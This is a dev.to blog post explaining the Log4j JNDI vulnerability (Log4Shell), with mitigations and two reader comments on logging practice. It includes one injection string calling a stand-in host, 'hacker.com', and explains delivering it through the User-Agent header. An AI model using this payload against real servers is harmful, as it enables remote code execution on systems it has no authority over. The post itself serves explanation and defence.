<h2>
  <a name="what-is-jndi" href="#what-is-jndi">
  </a>
  What is JNDI?
</h2>

<p>JNDI stands for Java Naming and Directory Interface. It is an API that allows applications to check on services in a resource-independent way. This has several uses — for instance, it enables access to Java resources without exposing the resources or path to them.</p>

<p><a href="https://media2.dev.to/dynamic/image/width=800%2Cheight=%2Cfit=scale-down%2Cgravity=auto%2Cformat=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2Fb0z53r4zvw7f5qra0aqn.png" class="article-body-image-wrapper"><img src="https://media2.dev.to/dynamic/image/width=800%2Cheight=%2Cfit=scale-down%2Cgravity=auto%2Cformat=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2Fb0z53r4zvw7f5qra0aqn.png" alt="JNDI" loading="lazy"></a></p>

<h2>
  <a name="how-jndi-works" href="#how-jndi-works">
  </a>
  How JNDI works
</h2>

<p>Now, in case of log4j, when it sees a JNDI reference in its logs, it will actually go to the resource location and fetch what it needs to resolve the JNDI variable and execute it.<br>
And in the process of fetching the resource (LDAP resource), it can download remote classes and execute them!</p>

<p>So, someone can inject something like this in logs and the server would be compromised:<br>
</p>

<div class="highlight js-code-highlight">
<pre class="highlight plaintext"><code>${jndi:ldap://hacker.com/hack}
</code></pre>
<div class="highlight__panel js-actions-panel">
<div class="highlight__panel-action js-fullscreen-code-action">
    <svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewbox="0 0 24 24" class="highlight-action crayons-icon highlight-action--fullscreen-on"><title>Enter fullscreen mode</title>
    <path d="M16 3h6v6h-2V5h-4V3zM2 3h6v2H4v4H2V3zm18 16v-4h2v6h-6v-2h4zM4 19h4v2H2v-6h2v4z"></path>
</svg>

    <svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewbox="0 0 24 24" class="highlight-action crayons-icon highlight-action--fullscreen-off"><title>Exit fullscreen mode</title>
    <path d="M18 7h4v2h-6V3h2v4zM8 9H2V7h4V3h2v6zm10 8v4h-2v-6h6v2h-4zM8 15v6H6v-4H2v-2h6z"></path>
</svg>

</div>
</div>
</div>



<p>Now obvious question, how can you know what is getting logged? Because if you pass something and that isn’t logged, the attack is useless, right?</p>

<p>One of the most common things that gets logged are User-Agents (which helps server identify the clients’ OS, browser, etc.).</p>

<p><a href="https://media2.dev.to/dynamic/image/width=800%2Cheight=%2Cfit=scale-down%2Cgravity=auto%2Cformat=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2Fdifuwpuy8f1kj51ulx4w.png" class="article-body-image-wrapper"><img src="https://media2.dev.to/dynamic/image/width=800%2Cheight=%2Cfit=scale-down%2Cgravity=auto%2Cformat=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2Fdifuwpuy8f1kj51ulx4w.png" alt="Java User Agents" loading="lazy"></a></p>

<p>So, if we can change the User-Agent in the request header to our malicious JNDI and if the User Agent is logged, remote code would be executed on the server.</p>

<p>There you go. Hacked 101 🎃</p>

<h2>
  <a name="who-are-affected" href="#who-are-affected">
  </a>
  Who are affected?
</h2>

<p>Virtually every company using Java and log4J… which might be most of the enterprise customers.</p>

<p>As of writing this, Apple, Amazon, Twitter, Cloudflare, Steam, Tencent, Baidu are acknowledged to be vulnerable. But most probably, the real number is much more.</p>

<p><em>For more on Java and web dev. let's connect on Twitter, <a href="https://twitter.com/mukundmadhav02" target="_blank" rel="noopener noreferrer">Mukund Madhav</a></em></p>

<h2>
  <a name="so-whats-the-fix" href="#so-whats-the-fix">
  </a>
  So, what’s the fix?
</h2>

<p>There are currently four solutions floating around:</p>

<ol>
<li> Upgrade Log4J to 2.15.0. Here is the <a href="https://logging.apache.org/log4j/2.x/download.html" target="_blank" rel="noopener noreferrer">download link for Log4J.</a>
</li>
<li> Set this system level property
</li>
</ol>

<div class="highlight js-code-highlight">
<pre class="highlight plaintext"><code>log4j2.formatMsgNoLookups=true
</code></pre>
<div class="highlight__panel js-actions-panel">
<div class="highlight__panel-action js-fullscreen-code-action">
    <svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewbox="0 0 24 24" class="highlight-action crayons-icon highlight-action--fullscreen-on"><title>Enter fullscreen mode</title>
    <path d="M16 3h6v6h-2V5h-4V3zM2 3h6v2H4v4H2V3zm18 16v-4h2v6h-6v-2h4zM4 19h4v2H2v-6h2v4z"></path>
</svg>

    <svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewbox="0 0 24 24" class="highlight-action crayons-icon highlight-action--fullscreen-off"><title>Exit fullscreen mode</title>
    <path d="M18 7h4v2h-6V3h2v4zM8 9H2V7h4V3h2v6zm10 8v4h-2v-6h6v2h-4zM8 15v6H6v-4H2v-2h6z"></path>
</svg>

</div>
</div>
</div>



<p>This will disable the JNDI lookup feature. This will work if you have log4j v2.1 - 2.14.1</p>

<p>3. Delete the JNDI class file. It will be named JdniLookup.class and should be inside <em>org/apache/logging/log4j/core/lookup/JndiLookup.class</em></p>

<p>4. For versions 2.1 to 2.14.1, set the following environment variable to force change<br>
</p>

<div class="highlight js-code-highlight">
<pre class="highlight plaintext"><code>LOG4J_FORMAT_MSG_NO_LOOKUPS="true"
</code></pre>
<div class="highlight__panel js-actions-panel">
<div class="highlight__panel-action js-fullscreen-code-action">
    <svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewbox="0 0 24 24" class="highlight-action crayons-icon highlight-action--fullscreen-on"><title>Enter fullscreen mode</title>
    <path d="M16 3h6v6h-2V5h-4V3zM2 3h6v2H4v4H2V3zm18 16v-4h2v6h-6v-2h4zM4 19h4v2H2v-6h2v4z"></path>
</svg>

    <svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewbox="0 0 24 24" class="highlight-action crayons-icon highlight-action--fullscreen-off"><title>Exit fullscreen mode</title>
    <path d="M18 7h4v2h-6V3h2v4zM8 9H2V7h4V3h2v6zm10 8v4h-2v-6h6v2h-4zM8 15v6H6v-4H2v-2h6z"></path>
</svg>

</div>
</div>
</div>



<p>That’s it. Safe to say this will go down as one of the most obvious (but hopefully not much exploited in future) bug.</p>

<p>Not a cool day to say,</p>

<p><a href="https://media2.dev.to/dynamic/image/width=800%2Cheight=%2Cfit=scale-down%2Cgravity=auto%2Cformat=auto/https%3A%2F%2Fmiro.medium.com%2Fmax%2F519%2F0%2Ab-ffFOLdpY9pWBzG.png" class="article-body-image-wrapper"><img src="https://media2.dev.to/dynamic/image/width=800%2Cheight=%2Cfit=scale-down%2Cgravity=auto%2Cformat=auto/https%3A%2F%2Fmiro.medium.com%2Fmax%2F519%2F0%2Ab-ffFOLdpY9pWBzG.png" alt="Java devices" loading="lazy"></a></p>

<blockquote>
<p>Java runs on 3 billion devices</p>
</blockquote>

<p>Happy fixing 😃</p>


            </div>

              <div class="js-billboard-container body-billboard-container" data-async-url="/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h/bmar11/post_body_bottom"></div>
          </div>
          <section id="comments" data-follow-button-container="true" data-updated-at="2026-01-15 16:36:39 UTC" class="text-padding mb-4 border-t-1 border-0 border-solid border-base-10">
    <header class="relative flex justify-between items-center mb-6">
      <div class="flex items-center">
        <h2 class="crayons-subtitle-1">
          Top comments <span class="js-comments-count" data-comments-count="14">(14)</span>
        </h2>
      </div>


      <div id="comment-subscription" class="print-hidden">
        <div class="crayons-btn-group">
          <span class="crayons-btn crayons-btn--outlined">Subscribe</span>
        </div>
      </div>
    </header>
    <div id="billboard_delay_trigger"></div>
    <div
      id="comments-container"
      data-testid="comments-container"
      data-commentable-id="923778"
      data-commentable-type="Article"
      data-has-recent-comment-activity="false">

        <div id="response-templates-data" class="hidden"></div>


<form class="comment-form print-hidden" id="new_comment" action="/comments" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" />

  <input type="hidden" name="authenticity_token" value="NOTHING" id="new_comment_authenticity_token">

    <input value="923778" autocomplete="off" type="hidden" name="comment[commentable_id]" id="comment_commentable_id" />
    <input value="Article" autocomplete="off" type="hidden" name="comment[commentable_type]" id="comment_commentable_type" />
    

  <span class="crayons-avatar m:crayons-avatar--l mr-2 shrink-0">
    <img src="https://media2.dev.to/dynamic/image/width=256,height=,fit=scale-down,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2F8j7kvp660rqzt99zui8e.png" width="32" height="32" alt="pic" class="crayons-avatar__image overflow-hidden" id="comment-primary-user-profile--avatar" loading="lazy" />
  </span>
  <div class="comment-form__inner">
    <div class="comment-form__field" data-tracking-name="comment_form_textfield">
      <textarea placeholder="Add to the discussion" onfocus="handleFocus(event)" onkeyup="handleKeyUp(event)" onkeydown="handleKeyDown(event)" oninput="handleChange(event)" id="text-area" required="required" class="crayons-textfield comment-textarea crayons-textfield--ghost" aria-label="Add a comment to the discussion" name="comment[body_markdown]">
</textarea>

    </div>

    <div class="response-templates-container crayons-card crayons-card--secondary p-4 mb-4 comment-form__templates fs-base hidden">
      <header class="mb-3">
        <button type="button" class="crayons-btn personal-template-button active" data-target-type="personal" data-form-id="new_comment">Personal</button>
        <button type="button" class="crayons-btn moderator-template-button hidden" data-target-type="moderator" data-form-id="new_comment">Trusted User</button>
      </header>

      <div class="personal-responses-container">
      </div>
      <div class="moderator-responses-container hidden">
      </div>

      <a target="_blank" rel="noopener nofollow" href="/settings/response-templates">
        Create template
      </a>
      <p>Templates let you quickly answer FAQs or store snippets for re-use.</p>
    </div>

    <div class="comment-form__preview text-styles text-styles--secondary" id="preview-div"></div>

    <div class="comment-form__buttons mb-4">
      <button type="submit" class="crayons-btn mr-2 js-btn-enable" onclick="validateField(event)" data-tracking-name="comment_submit_button" disabled>Submit</button>
      <button type="button" class="preview-toggle crayons-btn crayons-btn--secondary comment-action-preview js-btn-enable mr-2" data-tracking-name="comment_preview_button" disabled>Preview</button>
      <a href="/404.html" class="dismiss-edit-comment crayons-btn crayons-btn--ghost js-btn-dismiss hidden">Dismiss</a>
    </div>
  </div>

  <div class="code-of-conduct" id="toggle-code-of-conduct-checkbox"></div>
</form>


      <div class="comments" id="comment-trees-container">
              <div class="js-billboard-container mid-comments-billboard-container pb-6" data-async-url="/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h/bmar11/post_comments_mid"></div>
    <details class="comment-wrapper js-comment-wrapper comment-wrapper--deep-0
                    root
                    " open>
      <summary aria-label="Toggle this comment (and replies)" data-tracking-name="expand_comment_toggle">
        <span class="m:mx-1 inline-block align-middle">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="a7z5ihs1dd7k96yugu2t5z2syrj1kqca" class="crayons-icon expanded"><title id="a7z5ihs1dd7k96yugu2t5z2syrj1kqca">Collapse</title>
    <path d="M12 10.677L8 6.935 9 6l3 2.807L15 6l1 .935-4 3.742zm0 4.517L9 18l-1-.935 4-3.742 4 3.742-1 .934-3-2.805z"></path>
</svg>

          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="asgnh1f9b9aiqscuhgze53g0attw4ebf" class="crayons-icon collapsed"><title id="asgnh1f9b9aiqscuhgze53g0attw4ebf">Expand</title>
    <path d="M12 18l-4-3.771 1-.943 3 2.829 3-2.829 1 .943L12 18zm0-10.115l-3 2.829-1-.943L12 6l4 3.771-1 .942-3-2.828z"></path>
</svg>

        </span>
        <span class="js-collapse-comment-content inline-block align-middle"></span>
      </summary>
  <div
    id="comment-node-817906"
    class="
      comment single-comment-node
      
      root
      comment--deep-0
      
    "
    data-comment-id="817906"
    data-path="/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h/comments/1kdno"
    data-comment-author-id="536397"
    data-content-user-id="536397">
    <a name="comment-1kdno" style="position: absolute; top: -8px;">&nbsp;</a>
    
<div class="comment__inner">
    <a href="https://dev.to/jayjeckel" class="shrink-0 crayons-avatar m:crayons-avatar--l mt-4 m:mt-3">
    <img class="crayons-avatar__image" width="32" height="32" src="https://media2.dev.to/dynamic/image/width=50,height=50,fit=cover,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Fuser%2Fprofile_image%2F536397%2Fb7ed3e34-f0d1-4fa3-b633-5315b74c9927.jpeg" alt="jayjeckel profile image" loading="lazy" />
  </a>


  <div class="inner-comment comment__details">
    <div class="comment__content crayons-card">
        


        <div class="comment__header">
  <a href="https://dev.to/jayjeckel" class="crayons-link crayons-link--secondary flex items-center fw-medium m:hidden">
    <span class="js-comment-username">
      Jay Jeckel
    </span>
  </a>
  <div class="profile-preview-card relative mb-4 s:mb-0 fw-medium hidden m:block">
    <button id="comment-profile-preview-trigger-817906" aria-controls="comment-profile-preview-content-817906" class="profile-preview-card__trigger p-1 -my-1 -ml-1 crayons-btn crayons-btn--ghost" aria-label="Jay Jeckel profile details">
      Jay Jeckel
      
    </button>
    <div id="comment-profile-preview-content-817906" class="profile-preview-card__content p-4 pt-0 branded-7 crayons-dropdown" style="--card-color: #000000; border-top-color: var(--card-color);" data-testid="profile-preview-card" data-repositioning-dropdown="true">
    <div class="gap-4 grid">
        <div class="-mt-4">
  <a href="/jayjeckel" class="flex">
    <span class="crayons-avatar crayons-avatar--xl  mr-2 shrink-0">
      <img src="https://media2.dev.to/dynamic/image/width=90,height=90,fit=cover,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Fuser%2Fprofile_image%2F536397%2Fb7ed3e34-f0d1-4fa3-b633-5315b74c9927.jpeg" class="crayons-avatar__image" alt="" loading="lazy" />
    </span>
    <span class="crayons-link crayons-subtitle-2 mt-5">
      Jay Jeckel
      
    </span>
  </a>
</div>

<div class="print-hidden">
  <button name="button" type="button" data-info="{&quot;className&quot;:&quot;User&quot;,&quot;style&quot;:&quot;&quot;,&quot;id&quot;:536397,&quot;name&quot;:&quot;Jay Jeckel&quot;}" class="crayons-btn follow-action-button whitespace-nowrap w-100 follow-user" aria-label="Follow user: Jay Jeckel" aria-pressed="false">Follow</button>
</div>
  <div class="color-base-70">
    Time&#39;s 2006 Person of the Year
  </div>

  <div class="user-metadata-details">
    <ul class="user-metadata-details-inner">
        <li>
          <div class="key">
            Location
          </div>
          <div class="value">
            Undefined, Null
          </div>
        </li>
          <li>
            <div class="key">
              Education
            </div>
            <div class="value">
              School of Hard Knocks
            </div>
          </li>
          <li>
            <div class="key">
              Work
            </div>
            <div class="value">
              Retired Freelancer
            </div>
          </li>
      <li>
        <div class="key">
          Joined
        </div>
        <div class="value">
          <time datetime="2020-12-08T16:55:00Z" class="date">Dec 8, 2020</time>
        </div>
      </li>
    </ul>
  </div>

    </div>
</div>


  </div>

  <span class="color-base-30 px-2 m:pl-0" role="presentation">&bull;</span>

<a href="https://dev.to/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h#comment-1kdno" class="comment-date crayons-link crayons-link--secondary fs-s">
  <time datetime="2021-12-11T20:15:53Z" class=date-short-year>
    Dec 11 &#39;21
  </time>

</a>


  <div class="comment__dropdown" data-tracking-name="comment_dropdown">
    <button id="comment-dropdown-trigger-817906" aria-controls="comment-dropdown-817906" aria-expanded="false"
      class="dropbtn comment__dropdown-trigger crayons-btn crayons-btn--s crayons-btn--ghost crayons-btn--icon "
      aria-label="Toggle dropdown menu" aria-haspopup="true">
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="a1i7z7twolr4c6792719rk8iul4fta18" class="crayons-icon pointer-events-none"><title id="a1i7z7twolr4c6792719rk8iul4fta18">Dropdown menu</title>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.25 12a1.5 1.5 0 11-3 0 1.5 1.5 0 013 0zm5.25 0a1.5 1.5 0 11-3 0 1.5 1.5 0 013 0zm3.75 1.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path>
</svg>

    </button>
    <div id="comment-dropdown-817906" class="crayons-dropdown right-1 s:right-0 s:left-auto fs-base dropdown">
      <ul class="m-0">
        <li><a href="https://dev.to/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h#comment-1kdno" class="crayons-link crayons-link--block permalink-copybtn" aria-label="Copy link to Jay Jeckel&#39;s comment" data-no-instant>Copy link</a></li>
        <li class="comment-actions hidden" data-user-id="536397" data-action="settings-button" data-path="https://dev.to/jayjeckel/comment/1kdno/settings" aria-label="Go to Jay Jeckel&#39;s comment settings"></li>
          <li class="comment-actions hidden" data-action="hide-button" data-commentable-user-id="746257" data-user-id="536397">
              <button
                class="flex justify-between crayons-link crayons-link--block w-100 bg-transparent border-0 hide-comment"
                data-hide-type="hide"
                data-comment-id="817906"
                data-comment-url="https://dev.to/jayjeckel/comment/1kdno"
                aria-label="Hide Jay Jeckel&#39;s comment">
                Hide
              </button>
          </li>
        <li class="mod-actions hidden mod-actions-comment-button" data-path="https://dev.to/jayjeckel/comment/1kdno/mod" aria-label="Moderate Jay Jeckel&#39;s comment"></li>
        <li class="report-abuse-link-wrapper" data-path="/report-abuse?url=https://dev.to/jayjeckel/comment/1kdno" aria-label="Report Jay Jeckel&#39;s comment as abusive or violating our code of conduct and/or terms and conditions"></li>
        <li class="current-user-actions"></li>
      </ul>
    </div>
  </div>
</div>


        <div
          class="
            comment__body
            text-styles
            text-styles--secondary
            body
            
            
          ">
          <p>Great breakdown of the vulnerability.</p>

<p>This whole situation is ridiculous. Firstly, you have a logging library that, for some reason, allows arbitrary strings to be evaluated as code. Besides executions of strings being a huge danger in the best of situations, that is such a mixture of concerns that it boggles the mind. It's a logging library, the only thing it should do is log things, that's it, nothing more.</p>

<p>But, fine, the library's been around for a while and that is how it works. The real WTF here is that, apparently, a whole bunch of top tier tech companies just pass around input strings without sanitizing them. That is coding 101 level of stuff, don't trust anything you get from outside the system, always sanitize your input.</p>

<p>Crap like this is why you'll never catch me trusting my life to one of these company's self-driving cars. How can anyone trust complex code from them when they can't even log text correctly...</p>


        </div>

    </div>

    <script>
    </script>

    <footer class="comment__footer print-hidden">
  <button
    class="crayons-tooltip__activator relative crayons-btn crayons-btn--ghost crayons-btn--icon-left crayons-btn--s mr-1 reaction-like inline-flex reaction-button"
    id="button-for-comment-817906"
    data-comment-id="817906"
    aria-label="like"
    data-tracking-name="comment_heart_button">
    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" role="img" aria-labelledby="a8q6s7idke4iblxhdm45b3atsqzobi6x" class="crayons-icon reaction-icon not-reacted"><title id="a8q6s7idke4iblxhdm45b3atsqzobi6x">Like comment: </title><path d="M18.884 12.595l.01.011L12 19.5l-6.894-6.894.01-.01A4.875 4.875 0 0112 5.73a4.875 4.875 0 016.884 6.865zM6.431 7.037a3.375 3.375 0 000 4.773L12 17.38l5.569-5.569a3.375 3.375 0 10-4.773-4.773L9.613 10.22l-1.06-1.062 2.371-2.372a3.375 3.375 0 00-4.492.25v.001z"></path></svg>

    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="acvlghrgjg93guallpljx1v0cv597cln" class="crayons-icon crayons-icon reaction-icon--like reaction-icon reacted"><title id="acvlghrgjg93guallpljx1v0cv597cln">Like comment: </title>
    <path d="M5.116 12.595a4.875 4.875 0 015.56-7.68h-.002L7.493 8.098l1.06 1.061 3.181-3.182a4.875 4.875 0 016.895 6.894L12 19.5l-6.894-6.894.01-.01z"></path>
</svg>

    <span class="reactions-count">5</span><span class="reactions-label hidden m:inline-block">&nbsp;likes</span>
    <span data-testid="tooltip" class="crayons-tooltip__content">
      Like
    </span>
  </button>

      <button
        class="actions crayons-btn crayons-btn--ghost crayons-btn--s crayons-btn--icon-left toggle-reply-form mr-1 inline-flex"
        data-comment-id="817906"
        data-path="/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h/comments/1kdno"
        data-tracking-name="comment_reply_button"
        data-testid="reply-button-817906"
        rel="nofollow">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" role="img" aria-labelledby="aps7fdceihorussiouonez7o05d2jcac" class="crayons-icon reaction-icon not-reacted"><title id="aps7fdceihorussiouonez7o05d2jcac">Comment button</title><path d="M10.5 5h3a6 6 0 110 12v2.625c-3.75-1.5-9-3.75-9-8.625a6 6 0 016-6zM12 15.5h1.5a4.501 4.501 0 001.722-8.657A4.5 4.5 0 0013.5 6.5h-3A4.5 4.5 0 006 11c0 2.707 1.846 4.475 6 6.36V15.5z"></path></svg>

        <span class="hidden m:inline-block">Reply</span>
      </button>

</footer>

  </div>
</div>
    <details class="comment-wrapper js-comment-wrapper comment-wrapper--deep-1
                    child
                    " open>
      <summary aria-label="Toggle this comment (and replies)" data-tracking-name="expand_comment_toggle">
        <span class="mx-0 inline-block align-middle">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="aszdl42t7issu4hlqo5p5gg2r245lxna" class="crayons-icon expanded"><title id="aszdl42t7issu4hlqo5p5gg2r245lxna">Collapse</title>
    <path d="M12 10.677L8 6.935 9 6l3 2.807L15 6l1 .935-4 3.742zm0 4.517L9 18l-1-.935 4-3.742 4 3.742-1 .934-3-2.805z"></path>
</svg>

          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="ahtiasmmazzob89cmi6t3o2z78mdr3r9" class="crayons-icon collapsed"><title id="ahtiasmmazzob89cmi6t3o2z78mdr3r9">Expand</title>
    <path d="M12 18l-4-3.771 1-.943 3 2.829 3-2.829 1 .943L12 18zm0-10.115l-3 2.829-1-.943L12 6l4 3.771-1 .942-3-2.828z"></path>
</svg>

        </span>
        <span class="js-collapse-comment-content inline-block align-middle"></span>
      </summary>
  <div
    id="comment-node-817920"
    class="
      comment single-comment-node
      
      child
      comment--deep-1
      
    "
    data-comment-id="817920"
    data-path="/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h/comments/1kdoc"
    data-comment-author-id="87385"
    data-content-user-id="87385">
    <a name="comment-1kdoc" style="position: absolute; top: -8px;">&nbsp;</a>
    
<div class="comment__inner">
    <a href="https://dev.to/_hs_" class="shrink-0 crayons-avatar mt-4">
    <img class="crayons-avatar__image" width="32" height="32" src="https://media2.dev.to/dynamic/image/width=50,height=50,fit=cover,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Fuser%2Fprofile_image%2F87385%2F1843b0bd-fb45-4f43-9f48-a83020ae7952.jpg" alt="_hs_ profile image" loading="lazy" />
  </a>


  <div class="inner-comment comment__details">
    <div class="comment__content crayons-card">
        


        <div class="comment__header">
  <a href="https://dev.to/_hs_" class="crayons-link crayons-link--secondary flex items-center fw-medium m:hidden">
    <span class="js-comment-username">
      HS
    </span>
  </a>
  <div class="profile-preview-card relative mb-4 s:mb-0 fw-medium hidden m:block">
    <button id="comment-profile-preview-trigger-817920" aria-controls="comment-profile-preview-content-817920" class="profile-preview-card__trigger p-1 -my-1 -ml-1 crayons-btn crayons-btn--ghost" aria-label="HS profile details">
      HS
      
    </button>
    <div id="comment-profile-preview-content-817920" class="profile-preview-card__content p-4 pt-0 branded-7 crayons-dropdown" style="--card-color: #0f6b45; border-top-color: var(--card-color);" data-testid="profile-preview-card" data-repositioning-dropdown="true">
    <div class="gap-4 grid">
        <div class="-mt-4">
  <a href="/_hs_" class="flex">
    <span class="crayons-avatar crayons-avatar--xl  mr-2 shrink-0">
      <img src="https://media2.dev.to/dynamic/image/width=90,height=90,fit=cover,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Fuser%2Fprofile_image%2F87385%2F1843b0bd-fb45-4f43-9f48-a83020ae7952.jpg" class="crayons-avatar__image" alt="" loading="lazy" />
    </span>
    <span class="crayons-link crayons-subtitle-2 mt-5">
      HS
      
    </span>
  </a>
</div>

<div class="print-hidden">
  <button name="button" type="button" data-info="{&quot;className&quot;:&quot;User&quot;,&quot;style&quot;:&quot;&quot;,&quot;id&quot;:87385,&quot;name&quot;:&quot;HS&quot;}" class="crayons-btn follow-action-button whitespace-nowrap w-100 follow-user" aria-label="Follow user: HS" aria-pressed="false">Follow</button>
</div>

  <div class="user-metadata-details">
    <ul class="user-metadata-details-inner">
          <li>
            <div class="key">
              Work
            </div>
            <div class="value">
              Software developer
            </div>
          </li>
      <li>
        <div class="key">
          Joined
        </div>
        <div class="value">
          <time datetime="2018-07-26T14:45:06Z" class="date">Jul 26, 2018</time>
        </div>
      </li>
    </ul>
  </div>

    </div>
</div>


  </div>

  <span class="color-base-30 px-2 m:pl-0" role="presentation">&bull;</span>

<a href="https://dev.to/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h#comment-1kdoc" class="comment-date crayons-link crayons-link--secondary fs-s">
  <time datetime="2021-12-11T20:55:42Z" class=date-short-year>
    Dec 11 &#39;21
  </time>

</a>


  <div class="comment__dropdown" data-tracking-name="comment_dropdown">
    <button id="comment-dropdown-trigger-817920" aria-controls="comment-dropdown-817920" aria-expanded="false"
      class="dropbtn comment__dropdown-trigger crayons-btn crayons-btn--s crayons-btn--ghost crayons-btn--icon "
      aria-label="Toggle dropdown menu" aria-haspopup="true">
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="apfi5bsklx6nj9632rdbeamp4gnx684w" class="crayons-icon pointer-events-none"><title id="apfi5bsklx6nj9632rdbeamp4gnx684w">Dropdown menu</title>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.25 12a1.5 1.5 0 11-3 0 1.5 1.5 0 013 0zm5.25 0a1.5 1.5 0 11-3 0 1.5 1.5 0 013 0zm3.75 1.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path>
</svg>

    </button>
    <div id="comment-dropdown-817920" class="crayons-dropdown right-1 s:right-0 s:left-auto fs-base dropdown">
      <ul class="m-0">
        <li><a href="https://dev.to/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h#comment-1kdoc" class="crayons-link crayons-link--block permalink-copybtn" aria-label="Copy link to HS&#39;s comment" data-no-instant>Copy link</a></li>
        <li class="comment-actions hidden" data-user-id="87385" data-action="settings-button" data-path="https://dev.to/_hs_/comment/1kdoc/settings" aria-label="Go to HS&#39;s comment settings"></li>
          <li class="comment-actions hidden" data-action="hide-button" data-commentable-user-id="746257" data-user-id="87385">
              <button
                class="flex justify-between crayons-link crayons-link--block w-100 bg-transparent border-0 hide-comment"
                data-hide-type="hide"
                data-comment-id="817920"
                data-comment-url="https://dev.to/_hs_/comment/1kdoc"
                aria-label="Hide HS&#39;s comment">
                Hide
              </button>
          </li>
        <li class="mod-actions hidden mod-actions-comment-button" data-path="https://dev.to/_hs_/comment/1kdoc/mod" aria-label="Moderate HS&#39;s comment"></li>
        <li class="report-abuse-link-wrapper" data-path="/report-abuse?url=https://dev.to/_hs_/comment/1kdoc" aria-label="Report HS&#39;s comment as abusive or violating our code of conduct and/or terms and conditions"></li>
        <li class="current-user-actions"></li>
      </ul>
    </div>
  </div>
</div>


        <div
          class="
            comment__body
            text-styles
            text-styles--secondary
            body
            
            
          ">
          <p>Just wanted to add a comment about the whole thing but this one covers enough of it. My main question is why would you log stuff that could potentially inject this kind of the thing? So question that pops up right on top if it is: Is this really that huge of a problem?</p>

<p>I assumed, when logging, companies log descriptive info. For example if someone is trying something funny than "this IP or this user is hitting this endpoint too much..." or something like that. Vulnerability would be to log the actual input of what was requested / sent to the server. Why??? All the security practices are against it starting from mistakes where generic logging was logging username-password combinations because they made it so generic that it started logging anything. Next one is GDPR issues and other basic decency concerns of logging what the user sent. Are we really that dependent on input data to understand the problem or detect the "attempt of hacking"? Nothing I've seen so far had this kind of problem so log4j issue would be simply just a theoretical possibility rather than real problem. But I am naïve. I do try to respect users and use as less storage as possible if there's no clear business request for it.</p>


        </div>

    </div>

    <script>
    </script>

    <footer class="comment__footer print-hidden">
  <button
    class="crayons-tooltip__activator relative crayons-btn crayons-btn--ghost crayons-btn--icon-left crayons-btn--s mr-1 reaction-like inline-flex reaction-button"
    id="button-for-comment-817920"
    data-comment-id="817920"
    aria-label="like"
    data-tracking-name="comment_heart_button">
    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" role="img" aria-labelledby="a6r2jgpcs82c4j68a4ni8d9jpeaj13bt" class="crayons-icon reaction-icon not-reacted"><title id="a6r2jgpcs82c4j68a4ni8d9jpeaj13bt">Like comment: </title><path d="M18.884 12.595l.01.011L12 19.5l-6.894-6.894.01-.01A4.875 4.875 0 0112 5.73a4.875 4.875 0 016.884 6.865zM6.431 7.037a3.375 3.375 0 000 4.773L12 17.38l5.569-5.569a3.375 3.375 0 10-4.773-4.773L9.613 10.22l-1.06-1.062 2.371-2.372a3.375 3.375 0 00-4.492.25v.001z"></path></svg>

    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="a358exmux6oeefmj2uxe20zagmxok6hf" class="crayons-icon crayons-icon reaction-icon--like reaction-icon reacted"><title id="a358exmux6oeefmj2uxe20zagmxok6hf">Like comment: </title>
    <path d="M5.116 12.595a4.875 4.875 0 015.56-7.68h-.002L7.493 8.098l1.06 1.061 3.181-3.182a4.875 4.875 0 016.895 6.894L12 19.5l-6.894-6.894.01-.01z"></path>
</svg>

